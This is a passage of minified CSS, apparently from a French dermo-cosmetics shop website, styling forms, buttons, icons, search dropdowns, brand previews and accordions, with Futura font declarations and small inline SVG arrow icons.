:not([type])::-ms-clear,input:not([type])::-ms-reveal,input [type=color]::-ms-clear,input[type=color]::-ms-reveal,input [type=date]::-ms-clear,input[type=date]::-ms-reveal,input [type=datetime-local]::-ms-clear,input[type=datetime-local]::-ms-reveal,input [type=datetime]::-ms-clear,input[type=datetime]::-ms-reveal,input [type=email]::-ms-clear,input[type=email]::-ms-reveal,input [type=month]::-ms-clear,input[type=month]::-ms-reveal,input [type=number]::-ms-clear,input[type=number]::-ms-reveal,input [type=password]::-ms-clear,input[type=password]::-ms-reveal,input [type=search]::-ms-clear,input[type=search]::-ms-reveal,input [type=tel]::-ms-clear,input[type=tel]::-ms-reveal,input [type=text]::-ms-clear,input[type=text]::-ms-reveal,input [type=time]::-ms-clear,input[type=time]::-ms-reveal,input [type=url]::-ms-clear,input[type=url]::-ms-reveal,input [type=week]::-ms-clear,input[type=week]::-ms-reveal,textarea::-ms-clear,textarea::-ms-reveal{display:none}input:not([type]).parsley-error,input[type=color].parsley-error,input[type=date].parsley-error,input[type=datetime-local].parsley-error,input[type=datetime].parsley-error,input[type=email].parsley-error,input[type=month].parsley-error,input[type=number].parsley-error,input[type=password].parsley-error,input[type=search].parsley-error,input[type=tel].parsley-error,input[type=text].parsley-error,input[type=time].parsley-error,input[type=url].parsley-error,input[type=week].parsley-error,textarea.parsley-error{color:#ea5444;border-color:#ea5444}input[type=number]{-webkit-appearance:textfield;appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{margin:0;-webkit-appearance:none;appearance:none}textarea{resize:none}[type=button].is-disabled,[type=button]:disabled,[type=reset].is-disabled,[type=reset]:disabled,[type=submit].is-disabled,[type=submit]:disabled,a.is-disabled,a:disabled,button.is-disabled,button:disabled,input :not([type]).is-disabled,input :not([type]):disabled,input [type=color].is-disabled,input [type=color]:disabled,input [type=date].is-disabled,input [type=date]:disabled,input [type=datetime-local].is-disabled,input [type=datetime-local]:disabled,input [type=datetime].is-disabled,input [type=datetime]:disabled,input [type=email].is-disabled,input [type=email]:disabled,input [type=month].is-disabled,input [type=month]:disabled,input [type=number].is-disabled,input [type=number]:disabled,input [type=password].is-disabled,input [type=password]:disabled,input [type=search].is-disabled,input [type=search]:disabled,input [type=tel].is-disabled,input [type=tel]:disabled,input [type=text].is-disabled,input [type=text]:disabled,input [type=time].is-disabled,input [type=time]:disabled,input [type=url].is-disabled,input [type=url]:disabled,input [type=week].is-disabled,input [type=week]:disabled,textarea.is-disabled,textarea:disabled{cursor:default;pointer-events:none}fieldset{border:none}.label{display:block;margin-bottom:8px;text-transform:uppercase;font-size:1rem;line-height:1.2;cursor:text;font-family:FuturaCond,Arial,sans-serif;color:#666;font-weight:500}input[type=password]{font-family:Arial,Helvetica,sans-serif}[v-cloak]{display:none}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:300;src:url(../fonts/FuturaPT-Light.32bd.woff2) format("woff2"),url(../fonts/FuturaPT-Light.0735.woff) format("woff")}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:400;src:url(../fonts/FuturaPT-Book.6c5e.woff2) format("woff2"),url(../fonts/FuturaPT-Book.7aca.woff) format("woff")}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:500;src:url(../fonts/FuturaPT-Medium.b009.woff2) format("woff2"),url(../fonts/FuturaPT-Medium.cd01.woff) format("woff")}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:700;src:url(../fonts/FuturaPT-Demi.4c19.woff2) format("woff2"),url(../fonts/FuturaPT-Demi.96f0.woff) format("woff")}@font-face{font-family:FuturaCond;font-display:swap;font-style:normal;font-weight:400;src:url(../fonts/FuturaPTCond-Book.eeb1.woff2) format("woff2"),url(../fonts/FuturaPTCond-Book.4897.woff) format("woff")}@font-face{font-family:FuturaCond;font-display:swap;font-style:normal;font-weight:500;src:url(../fonts/FuturaPTCond-Medium.1341.woff2) format("woff2"),url(../fonts/FuturaPTCond-Medium.10a5.woff) format("woff")}@font-face{font-family:FuturaCond;font-display:swap;font-style:normal;font-weight:700;src:url(../fonts/FuturaPTCond-Bold.077b.woff2) format("woff2"),url(../fonts/FuturaPTCond-Bold.aa4b.woff) format("woff")}.btn,.link,body,input :not([type]),input [type=color],input [type=date],input [type=datetime-local],input [type=datetime],input [type=email],input [type=month],input [type=number],input [type=password],input [type=search],input [type=tel],input [type=text],input [type=time],input [type=url],input [type=week],textarea{font-family:Futura,Arial,sans-serif}.is-hidden{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;border:0!important;overflow:hidden;clip:rect(1px,1px,1px,1px)}.popup-lock{overflow:hidden}.popup-lock,.popup-lock body{position:relative;-webkit-overflow-scrolling:auto}.popup-lock body{overflow-y:scroll;overflow:hidden}@media (max-width:767px){.popup-lock body{height:100%}}.text-l{text-align:left}.text-c{text-align:center}.text-r{text-align:right}.icon{display:inline-block;vertical-align:middle}.icon--view{width:20px;height:14px}.icon--logo_pf,.icon--logo_pf_full{width:159px;height:51px}.icon--calendar{width:14px;height:14px}.icon--minus{width:10px;height:2px}.icon--clock{width:16px;height:16px}.icon--plus{width:10px;height:10px}.icon--arrow{width:8px;height:13px}.icon--arrow-lg{width:20px;height:37px}.icon--arrow_down{width:13px;height:8px}.icon--stores{width:51px;height:35px}.icon--feedback{width:38px;height:35px}.icon--baby{width:27px;height:32px}.icon--cross{width:26px;height:26px}.icon--city,.icon--megalopolis,.icon--town,.icon--village{width:46px;height:46px}.icon--check,.icon--check_2{width:21px;height:17px}.icon--star{width:14px;height:14px}.icon--lock{width:23px;height:34px}.icon--users{width:36px;height:33px}.icon--logo{width:231px;height:26px}.icon--call{width:22px;height:22px}.icon--search{width:20px;height:20px}.icon--user{width:16px;height:20px}.icon--cart{width:23px;height:20px}.icon--triangle{width:11px;height:9px}.icon--medal{width:17px;height:25px}.icon--money{width:42px;height:27px}.icon--gift{width:34px;height:34px}.icon--delivery{width:51px;height:27px}.icon--delivery_lg{width:45px;height:30px}.icon--safety{width:22px;height:41px}.icon--box{width:32px;height:33px}.icon--plus-round{width:16px;height:16px}.icon--plus-bordered{width:22px;height:22px}.icon--medic{width:29px;height:29px}.icon--plant{width:36px;height:36px}.icon--check-rounded{width:31px;height:31px}.icon--arrow-dbl{width:11px;height:12px}.icon--lock-simple{width:24px;height:32px}.icon--delivery-box{width:36px;height:33px}.icon--info{width:33px;height:37px}.icon--minus-round{width:12px;height:12px}.icon--micro{width:22px;height:22px}.icon--fb{width:12px;height:25px;fill:#3b5998}.icon--fb.icon--share-block{width:8px;height:17px}.icon--vk{width:25px;height:15px;fill:#45668e}.icon--vk.icon--share-block{width:19px;height:11px}.icon--google{width:29px;height:19px;fill:#dd4b39}.icon--ok{width:14px;height:23px;fill:#f2720c}.icon--truck{width:45px;height:22px}.icon--a-derma_logo,.icon--ducray_logo,.icon--eauthermaleavene_logo,.icon--elancyl_logo,.icon--galenic_logo,.icon--klorane_logo{width:193px;height:64px}.icon--hair-type-1,.icon--hair-type-2,.icon--hair-type-3,.icon--hair-type-4,.icon--hair-type-5,.icon--hair-type-6,.icon--hair-type-7,.icon--hair-type-8,.icon--skin-type-1,.icon--skin-type-2,.icon--skin-type-3,.icon--skin-type-4,.icon--skin-type-5,.icon--skin-type-6{width:50px;height:50px}.icon--share{width:33px;height:36px;stroke:#000}.icon--discount{width:38px;height:28px}.icon--help{width:40px;height:37px}.icon--revert-icon{transform:rotate(180deg)}.icon--home{width:23px;height:22px}.icon--hand{width:31px;height:22px}.icon--people{width:25px;height:21px}.icon--diagnostic{width:56px;height:56px}.icon--med{width:83px;height:51px}.icon--iso14001{width:84px;height:51px}.icon--iso26000{width:69px;height:71px}.icon--service-diagnostic{width:54px;height:75px}.icon--service-personal{width:67px;height:79px}.icon--service-pay{width:95px;height:69px}.icon--service-delivery{width:98px;height:53px}.icon--service-example{width:68px;height:61px}.icon--service-support{width:64px;height:65px}.icon--dermatologists{width:57px;height:49px}.icon--continents{width:62px;height:59px}.icon--countries{width:57px;height:76px}.icon--products-france{width:92px;height:68px}.icon--factory-france{width:93px;height:64px}.icon--farmlands{width:60px;height:51px}.icon--man{width:19px;height:19px}.icon--woman{width:11px;height:21px}.icon--hand_child{width:16px;height:26px}.icon--category_face{width:18px;height:18px}.icon--category_hair{width:20px;height:21px}.icon--category_body{width:17px;height:25px}.icon--category_sun{width:20px;height:20px}.icon--category_child{width:20px;height:15px}.icon--face_lg{width:34px;height:34px}.icon--body_lg{width:28px;height:41px}.icon--hair_lg{width:35px;height:37px}.icon--hand_lg{width:33px;height:34px}.icon--woman_lg{width:16px;height:30px}.icon--man_lg{width:27px;height:27px}.icon--dermo_cosmetics{width:22px;height:22px}.icon--list{width:15px;height:19px}.icon--big-plus{width:30px;height:30px}.icon--cross-round{height:18px;width:18px}.icon--arrow-xl-left,.icon--arrow-xl-right{width:29px;height:53px}.icon--arrow-xl-left{transform:rotate(180deg)}.icon--youtube{width:22px;height:16px}.icon--dislike,.icon--like{width:25px;height:25px}.icon--close_sm{width:9px;height:9px}.icon--gift_2{width:15px;height:18px}.icon--circle_equals,.icon--circle_minus,.icon--circle_plus{width:25px;height:25px}.icon--play{width:56px;height:40px}.icon--insta{width:20px;height:20px}ul.list>li:before{content:"";display:inline-block;width:10px;height:1px;margin-right:12px;background:#000;transform:translateY(-4px)}ol.list{counter-reset:olCounter}ol.list>li:before{content:counter(olCounter) ".";margin-right:8px;counter-increment:olCounter}.list ol,.list ul{margin-top:8px;margin-left:16px}.list li{position:relative}.list li:not(:last-child){margin-bottom:8px}.ol-list{padding-left:24px}ol.ol-list{counter-reset:olCounter}ol.ol-list>li:before{content:counter(olCounter);position:absolute;top:0;left:-20px;counter-increment:olCounter;color:#64c7c3;font-size:.9375rem;font-weight:700}.ol-list ol{margin-top:8px;margin-left:16px}.ol-list li{position:relative;padding-left:16px;line-height:1.2;letter-spacing:.01875rem}.ol-list li:not(:last-child){margin-bottom:16px}@media (max-width:767px){.ol-list li{padding-left:0}}.table{border-collapse:collapse}.table td{padding:8px;border-bottom:1px solid #ccc;text-align:left}.table th{padding:4px 8px;border-bottom:none;background-color:#999;color:#fff;text-align:center;font-family:FuturaCond,Arial,sans-serif;font-size:1.0625rem;font-weight:500;letter-spacing:.025rem}.link,.table th{text-transform:uppercase}.link{border-bottom:1px solid rgba(100,199,195,.4);padding:0;color:#64c7c3;text-decoration:none;transition:color .2s ease,fill .2s ease,border .2s ease;fill:#64c7c3;font-weight:700;font-size:.9375rem;line-height:1.3}.link:active,.link:hover{border-color:rgba(115,223,219,.4);color:#73dfdb;fill:#73dfdb}.link.is-disabled,.link:disabled{border-color:#f0f0f0;color:#999;fill:#999}.link--black{border-color:rgba(0,0,0,.2);color:#000;fill:#000}.link--black:active,.link--black:hover{border-color:rgba(115,223,219,.4);color:#73dfdb;fill:#73dfdb}.link--white{border-color:hsla(0,0%,100%,.2);color:#fff;fill:#fff}.link--white:active,.link--white:hover{border-color:rgba(100,199,195,.4);color:#64c7c3;fill:#64c7c3}.link--opacity{border-color:hsla(0,0%,100%,.4);color:hsla(0,0%,100%,.7);fill:hsla(0,0%,100%,.7)}.link--opacity:active,.link--opacity:hover{border-color:hsla(0,0%,100%,.4);color:#fff;fill:#fff}.link--futura-cond{font-family:FuturaCond,Arial,sans-serif;font-weight:500}.link--lwcs{text-transform:none}.link--clear,.link--icon{border-bottom:none}.link--lg{font-size:1.25rem;line-height:1.5;letter-spacing:.03125rem}.link--sm{font-size:.75rem;line-height:1.167}.link__text{border-bottom:1px solid rgba(100,199,195,.4)}.link:active .link__text,.link:hover .link__text{border-color:rgba(115,223,219,.4)}.link--black .link__text{border-color:rgba(0,0,0,.2)}.link--black:active .link__text,.link--black:hover .link__text{border-color:rgba(115,223,219,.4)}.link--white .link__text{border-color:hsla(0,0%,100%,.2)}.link--white:active .link__text,.link--white:hover .link__text{border-color:rgba(100,199,195,.4)}.link--opacity .link__text,.link--opacity:active .link__text,.link--opacity:hover .link__text{border-color:hsla(0,0%,100%,.4)}.link.is-disabled .link__text,button:disabled .link__text{border-color:#f0f0f0;color:#999;fill:#999}.link .icon{margin-right:4px;vertical-align:baseline}.link .icon--right{margin-right:0;margin-left:4px}.btn{display:inline-block;height:40px;padding:0 24px;border:1px solid #000;border-radius:0;color:#fff;font-size:.9375rem;line-height:2.375rem;font-weight:700;text-align:center;text-transform:uppercase;background-color:#000;transition:all .2s ease;fill:#fff;letter-spacing:.00625rem}.js-focus-visible .btn.focus-visible:focus{outline:none;border-color:#000;color:#fff;background-color:#64c7c3;fill:#fff}.btn.is-disabled,.btn:disabled{border-color:#f0f0f0;color:#ccc;background-color:#f0f0f0;fill:#ccc}.btn--sm{height:32px;font-size:.875rem;line-height:1.75rem}.btn--lg{height:56px;font-size:1.125rem;line-height:3.375rem;font-weight:500}.btn--bordered{color:#000;background-color:#fff;fill:#000;border-color:#f0f0f0}.btn--bordered:focus{border-color:#64c7c3}.btn--bordered.is-disabled,.btn--bordered:disabled{color:#ccc;border-color:#f0f0f0;background-color:#fff;fill:#ccc}.btn--bordered-transparent{color:#fff;background-color:transparent;fill:#fff;border-color:#fff}.btn--bordered-transparent.is-disabled,.btn--bordered-transparent:disabled{color:#ccc;border-color:#f0f0f0;background-color:transparent;fill:#ccc}.btn--blue{color:#fff;background-color:#64c7c3;fill:#fff;border-color:#64c7c3}.btn--blue.is-disabled,.btn--blue:disabled{color:#ccc;border-color:#f0f0f0;background-color:#f0f0f0;fill:#ccc}.btn--transparent{color:#64c7c3;background-color:#fff;fill:#64c7c3;border-color:#64c7c3}.btn--transparent.is-disabled,.btn--transparent:disabled{color:#ccc;border-color:#f0f0f0;background-color:#fff;fill:#ccc}.btn--grey{color:#fff;background-color:#999;fill:#fff;border-color:#999}.btn--grey.is-disabled,.btn--grey:disabled{color:#ccc;border-color:#f0f0f0;background-color:#f0f0f0;fill:#ccc}.btn--white{color:#000;background-color:#fff;fill:#000;border-color:#fff}.btn--white.is-disabled,.btn--white:disabled{color:#ccc;border-color:#f0f0f0;background-color:#f0f0f0;fill:#ccc}.btn--block{display:block;width:100%}.btn .icon{margin-right:4px;margin-top:-4px;vertical-align:middle}.btn .icon--right{margin-right:0;margin-left:4px}.js-can-hover .btn:hover{border-color:#64c7c3;color:#fff;background-color:#64c7c3;fill:#fff}.js-can-hover .btn--bordered:hover{border-color:#64c7c3;color:#000;background-color:#fff;fill:#000}.js-can-hover .btn--bordered-transparent:hover{border-color:#64c7c3;color:#64c7c3;background-color:transparent;fill:#64c7c3}.js-can-hover .btn--blue:hover{border-color:#73dfdb;color:#fff;background-color:#73dfdb;fill:#fff}.js-can-hover .btn--transparent:hover{border-color:#73dfdb;color:#73dfdb;background-color:#fff;fill:#73dfdb}.js-can-hover .btn--grey:hover{border-color:#666;color:#fff;background-color:#666;fill:#fff}.js-can-hover .btn--white:hover{border-color:hsla(0,0%,100%,0);color:#000;background-color:hsla(0,0%,100%,.7);fill:#000}.m{margin:16px}.m-0{margin:0}.m-s{margin:8px}.mt{margin-top:16px}.mt-0{margin-top:0}.mt-s{margin-top:8px}.mt-m{margin-top:24px}.mt-l{margin-top:32px}.mt-xl{margin-top:40px}.mr{margin-right:16px}.mr-0{margin-right:0}.mr-s{margin-right:8px}.mb{margin-bottom:16px}.mb-0{margin-bottom:0}.mb-s{margin-bottom:8px}.mb-m{margin-bottom:24px}.mb-l{margin-bottom:32px}.mb-xl{margin-bottom:40px}.ml{margin-left:16px}.ml-0{margin-left:0}.ml-s{margin-left:8px}.section__hl{font-size:1.875rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase}.container{max-width:1280px;padding:0 16px;margin-left:auto;margin-right:auto}.container--middle{max-width:992px}@media (max-width:1023px){.container--no-tablet-lg{padding:0}}@media (max-width:1023px){.container-tablet-lg{padding-left:16px;padding-right:16px}}.lazyload,.lazyloading{filter:blur(5px)}.picture{display:flex;justify-content:center;align-items:center}.picture--img,.picture__img{display:inline-block;width:auto;height:auto;max-width:100%;max-height:100%;font-size:.9375rem}@supports (object-fit:scale-down){.picture--img,.picture--img--bg,.picture__img,.picture__img--bg{width:100%;height:100%;object-fit:scale-down;font-family:"object-fit: scale-down; object-position: center center;"}}.picture--bg{display:block;font-size:0}.picture--bg.picture--img,.picture--bg .picture__img{object-fit:cover;object-position:center center;font-family:"object-fit: cover; object-position: center center;"}.picture--hero{position:relative;width:916px;height:424px}.field{position:relative;padding-bottom:32px}.field__label{display:block;margin-bottom:8px;text-transform:uppercase;font-size:1rem;line-height:1.2;cursor:text;font-family:FuturaCond,Arial,sans-serif;color:#666;font-weight:500}.field__input{width:100%;min-height:40px;padding:8px 16px;color:#000;font-size:.9375rem;font-family:Futura,Arial,sans-serif;border:1px solid #ccc;line-height:1.375rem;background-color:transparent}.field__input:hover{border-color:#73dfdb;cursor:pointer}.field__input:disabled{border-color:#999;color:#999;opacity:1;-webkit-text-fill-color:#999}.field__input:focus{outline:none;border-color:#73dfdb}.field__input.parsley-error:focus,.field__input.parsley-error:hover{border-color:#ea5444}.field__input:-ms-input-placeholder{color:#ccc;letter-spacing:.0125rem;opacity:1}.field__input::placeholder{color:#ccc;letter-spacing:.0125rem;opacity:1}.field__input--control{padding-right:48px}.field__input--textarea-min-height{min-height:120px}.field--subscribe-dark .field__input{background-color:#fff}.field__forgot-password{position:absolute;top:4px;right:1px;line-height:1;border-bottom:none}.field__control{position:absolute;bottom:32px;right:0;display:flex;justify-content:center;align-items:center;width:48px;height:40px;padding:0 16px}.field__control--password,.field__control--subscribe{padding:0}.field--datepicker .field__control{pointer-events:none}.field__icon.icon--view{fill:#999}.field__password-btn--active .field__icon.icon--view{fill:#000}.field__password-btn{height:100%;line-height:100%;padding:0 16px}.field__password-btn:focus{outline-offset:-2px}.field__subscribe-btn{padding:0;height:100%;width:100%;background:none;border:none;border-left:1px solid #ccc;fill:#64c7c3}.field--subscribe-dark .field__subscribe-btn{background-color:#000;fill:#fff;border:1px solid #ccc}.field--subscribe-dark .field__subscribe-btn:hover{border-color:#64c7c3;fill:#fff;background-color:#64c7c3}.field__subscribe-btn .icon{margin:0}.search-main{display:flex;align-items:flex-start;position:relative}@media (max-width:1023px){.search-main{background-color:#000;position:absolute;display:none;height:70px;top:0;left:0;z-index:1001;right:0;padding:16px 8px}.search-main.header-main__search{width:100%}.search-main--active{display:inline-flex}}@media (max-width:767px){.search-main{height:56px;padding:8px 0}}.search-main .field__label{border:0;position:absolute;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;clip:rect(0,0,0,0)}.search-main__field{padding-bottom:0;width:calc(99.9% - 48px);background-color:#fff}.search-main__field--none{display:none}.search-main__field .field__input{padding-right:20px;-webkit-appearance:none}.search-main__field input[type=search]::-webkit-search-cancel-button,.search-main__field input[type=search]::-webkit-search-decoration,.search-main__field input[type=search]::-webkit-search-results-button,.search-main__field input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}.search-main__field input[type=search]::-ms-clear,.search-main__field input[type=search]::-ms-reveal{display:none;width:0;height:0}@media (max-width:1023px){.search-main__field{width:256px}}.search-main__btn{width:40px;height:40px;margin-left:8px;fill:#666;transition:all .2s ease;text-align:left}@media (max-width:1023px){.search-main__btn{display:none}}.search-main__btn--cross{width:16px;height:40px;margin-right:8px;display:none}@media (max-width:1023px){.search-main__btn--cross{display:block}}.search-main__btn:hover{fill:#64c7c3}.search-main__icon{margin-left:4px}.search-main__clear{position:absolute;display:none;top:11px;left:216px;fill:#666;padding:0 8px}.search-main__clear:hover{fill:#64c7c3}.search-main__clear-icon{width:9px;height:9px}.search-main__clear.is-active{display:block}@media (max-width:1023px){.search-main__clear{top:11px;left:230px}}.search-main__cross-icon{width:16px;height:16px;display:none}@media (max-width:1023px){.search-main__cross-icon{display:block}}.search-main__drop{position:absolute;top:40px;left:0;background-color:#fff;border:1px solid #ccc;z-index:11;display:none;width:245px}@media (max-width:1023px){.search-main__drop{top:56px;left:40px;width:256px}}@media (max-width:767px){.search-main__drop{top:48px;left:32px}}.search-main__drop.is-visible{display:block}.is-smooth .search-main__drop.is-visible{display:none}.is-smooth.is-visible .search-main__drop.is-visible{display:block}.search-main__drop-header{background-color:#f0f0f0;padding:8px 16px;font-size:.9375rem;font-weight:500}.search-main__drop-header--products{background-color:transparent;width:100%;display:block;color:#000;text-align:left;border:none}.search-main__drop-header--products:hover{color:#000;background-color:#f0f0f0}.search-main__drop-list{background-color:#fff;counter-reset:olCounter}.search-main__drop-footer{background-color:#ccc;text-align:center;padding:4px 0}.search-main__products{display:none}.search-main__drop.is-visible .search-main__products{display:block}.search-main__products-item{border-top:1px solid #f0f0f0;position:relative;padding:8px}.search-main__products-item-title{width:70%;padding-left:8px;font-weight:600;font-size:.8125rem}.search-main__products-item-link{font-weight:400;display:flex;align-items:flex-start;color:#000}.search-main__products-item-link:hover{cursor:pointer}.search-main__products-item-price{position:relative;display:block;font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;font-weight:700}.search-main__products-item:hover+.search-main__products-item,.search-main__products-item:hover:not(:first-child){border-top-color:#ccc}.search-main__products-item:hover:before{color:#000;border-right-color:#ccc}.search-main__products-img{display:block;height:58px}.search-main__products-img,.search-main__products-img img{object-fit:scale-down;font-family:"object-fit: contain; object-position: center center;"}.search-main__products-img-wrapper{width:30%;position:relative;display:inline-flex;justify-content:center}.search-main__popular{display:none}.search-main__drop.is-visible .search-main__popular{display:block}.search-main__popular-list{display:none}.search-main__popular-list.is-active{display:block}.search-main__popular-item{border-top:1px solid #f0f0f0;position:relative;padding:6px 0 6px 48px}.search-main__popular-item-link{color:#999;font-weight:400;display:block}.search-main__popular-item-link:hover{color:#000;cursor:pointer}.search-main__popular-item:hover .search-main__popular-item-link{color:#000}.search-main__popular-item:hover+.search-main__popular-item,.search-main__popular-item:hover:not(:first-child){border-top-color:#ccc}.search-main__popular-item:hover:before{color:#000;border-right-color:#ccc}.search-main__popular-item:before{content:counter(olCounter);counter-increment:olCounter;position:absolute;top:0;left:0;margin-right:8px;width:36px;height:100%;text-align:center;font-size:.875rem;color:#666;padding-top:5px;border-right:1px solid #f0f0f0}.search-main__popular-clear{font-weight:300}.search-main__popular-clear:hover{color:#fff;fill:#fff}.search-main__popular-clear-icon{width:13px;height:13px}.search-main__drop-footer .search-main__popular-clear-icon{vertical-align:middle}.brands-preview{display:flex}.brands-preview__nav{width:208px;padding:8px 0 8px 4px;display:flex;flex-direction:column;background:#f0f0f0}.brands-preview__nav-link{padding:24px;text-transform:uppercase;color:#000;text-align:left;border-bottom:none;font-size:.75rem;font-weight:700;line-height:1;border-left:6px solid transparent}.brands-preview__nav-link:hover{border-color:transparent;color:#000}.brands-preview__nav-link.is-active{border-color:#64c7c3;background:#fff;color:#000}.brands-preview__nav-link.is-active[data-brand=eau-thermale-avene]{border-color:#ff8d7a}.brands-preview__nav-link.is-active[data-brand=ducray]{border-color:#2c7aa1}.brands-preview__nav-link.is-active[data-brand=klorane]{border-color:#006341}.brands-preview__nav-link.is-active[data-brand=a-derma]{border-color:#c2d450}.brands-preview__nav-link.is-active[data-brand=galenic]{border-color:#002e17}.brands-preview__nav-link.is-active[data-brand=elancyl]{border-color:#668c4a}.brands-preview__nav-link--theme-1.is-active{border-color:#81b835}.brands-preview__content{width:calc(100% - 208px);padding:32px 24px}.brands-preview__item{display:none}.brands-preview__item.is-active{display:flex}.brands-preview__text-box{width:55%;padding-right:48px}.brands-preview__img-box{width:45%}.brands-preview__title{margin-bottom:8px}.brands-preview__title--theme-1{color:#81b835}.brands-preview__title--eau-thermale-avene{color:#ff8d7a}.brands-preview__title--ducray{color:#2c7aa1}.brands-preview__title--klorane{color:#006341}.brands-preview__title--a-derma{color:#c2d450}.brands-preview__title--galenic{color:#002e17}.brands-preview__title--elancyl{color:#668c4a}.brands-preview__sub-title{margin-bottom:24px;color:#666}.brands-preview__text{margin-bottom:56px;color:#666}.brands-preview__row{margin-bottom:32px;display:flex;align-items:center}.brands-preview__link{margin-right:24px;color:#666;fill:#666;border-bottom:none;text-transform:uppercase;white-space:nowrap;line-height:1}.brands-preview__link:last-child{margin-right:0}.brands-preview__link-text{display:inline-block;vertical-align:middle;font-size:.75rem}.brands-preview__link .icon{margin-right:8px}.brands-preview__all{display:inline-block;min-width:400px;padding:8px;background:#f0f0f0;border-bottom:none;text-align:center;white-space:nowrap;line-height:1}.brands-preview__all--theme-1{color:#81b835;fill:#81b835}.brands-preview__all--eau-thermale-avene{color:#ff8d7a;fill:#ff8d7a}.brands-preview__all--ducray{color:#2c7aa1;fill:#2c7aa1}.brands-preview__all--klorane{color:#006341;fill:#006341}.brands-preview__all--a-derma{color:#c2d450;fill:#c2d450}.brands-preview__all--galenic{color:#002e17;fill:#002e17}.brands-preview__all--elancyl{color:#668c4a;fill:#668c4a}.brands-preview__all-img-box{display:inline-block;max-width:96px;margin-right:24px;vertical-align:middle}.brands-preview__all-text{margin-right:8px;vertical-align:middle;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;font-size:1.25rem}.brands-preview__all-icon{height:9px}.category-preview{display:flex}.category-preview__container{width:600px;padding:32px 16px 40px 32px;display:flex;flex-wrap:wrap}.category-preview__container--small{width:408px}.category-preview__articles{width:calc(50% - 300px);padding:32px 56px 40px 40px;border-left:1px solid #ccc;border-right:1px solid #ccc}.category-preview__brands{padding:32px 40px 40px;width:calc(50% - 300px);background:#f0f0f0}.category-preview__brands,.category-preview__col{display:flex;flex-direction:column;align-items:flex-start}.category-preview__col{width:33.33333%;padding-right:48px;padding-bottom:32px}.category-preview__col--half{width:50%}.category-preview__link{margin-bottom:16px;border-bottom:none;color:#000;font-weight:500;line-height:1.3;max-width:100%;width:100%;word-wrap:break-word}.category-preview__all-link{font-weight:500}.category-preview__title{width:100%;margin-bottom:16px;font-size:.9375rem;font-family:Futura,Arial,sans-serif;font-weight:700;text-align:left}.category-preview__advice{padding:16px 24px;border:1px solid #ccc;background:#f0f0f0;white-space:nowrap}.category-preview__advice-box{margin-right:64px;display:inline-block;vertical-align:middle}.category-preview__advice-text{margin-bottom:8px;font-size:.75rem;color:#999;text-transform:uppercase;font-weight:500;line-height:1}.category-preview__advice-title{font-size:.9375rem;color:#64c7c3;text-transform:uppercase;font-weight:500;line-height:1}.category-preview__advice-icon{margin-right:16px;display:inline-block;border-radius:50%;background:#fff}.category-preview__advice-arrow{height:24px;width:13px;fill:#999}.category-preview__article{color:#000;border-bottom:none}.category-preview__img-box{margin-bottom:16px}.category-preview__article-title{margin-bottom:24px;font-size:.8125rem;font-family:Futura,Arial,sans-serif;text-transform:none;font-weight:700;line-height:1.1}.category-preview__pic img{display:block;width:100%}.category-preview__themes{padding:32px 32px 40px 40px;width:calc(100% - 408px);border-left:1px solid #ccc;display:flex;flex-wrap:wrap}.category-preview__card{width:50%;color:#000;padding-right:40px;border-bottom:none}.category-preview__card-pic{padding-right:24px;margin-bottom:16px}.category-preview__card-pic img{display:block}.category-preview__card-title{margin-bottom:8px;font-family:Futura,Arial,sans-serif;font-size:.9375rem;line-height:1.1}.category-preview__card-text{margin-bottom:16px;line-height:1.2}.category-preview__card-btn{min-width:152px}.accordion{--time:250ms}.accordion .accordion__head-btn{cursor:default}.accordion--footer{display:flex;padding:0 64px}@media (max-width:1023px){.accordion--footer{padding:0}}.accordion--footer .accordion__item{flex-shrink:0;width:calc(24.975% - 12px);margin-right:16px}@media (max-width:767px){.accordion--footer .accordion__item{padding:0 16px}}.accordion--footer .accordion__item:last-child{margin-right:0}@media (min-width:768px){.accordion--footer .accordion__head{display:none}}.accordion--faq .accordion__panel-container{padding-bottom:24px;line-height:1.2}.accordion--init{display:block}.accordion--init .accordion__item{width:100%;text-align:left;border-top:1px solid #f0f0f0}.accordion--init .accordion__item:last-child{border-bottom:1px solid #f0f0f0}.accordion--init .accordion__head{border-bottom:none}.accordion--init .accordion__head-btn{position:relative;display:block;width:100%;height:auto;padding:16px 24px 16px 0;font-size:.9375rem;text-transform:uppercase;text-align:left;cursor:pointer;color:#666;font-family:Futura,Arial,sans-serif}.accordion--init .accordion__head-btn:after{content:"";position:absolute;top:50%;right:0;width:13px;height:8px;margin-top:-4px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='8'%3E%3Cpath d='M11.55-.01l1.44 1.46-5.05 5.08L6.5 7.99 5.06 6.53.01 1.45 1.45-.01 6.5 5.08z'/%3E%3C/svg%3E") no-repeat;transition:transform var(--time) ease}.js-focus-visible .accordion--init .accordion__head-btn.focus-visible:focus{outline:2px solid #64c7c3;outline-offset:-1}.accordion--init .accordion__head-btn--expanded:after{transform:rotate(180deg)}.accordion--init .accordion__head-btn--disabled{color:#f0f0f0;pointer-events:none}.accordion--init .accordion__head-btn--disabled:after{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='8' fill='%23f0f0f0'%3E%3Cpath d='M11.55-.01l1.44 1.46-5.05 5.08L6.5 7.99 5.06 6.53.01 1.45 1.45-.01 6.5 5.08z'/%3E%3C/svg%3E") no-repeat}.accordion--init .accordion__panel{overflow:hidden;padding:0;transition:height var(--time) ease}.accordion--init 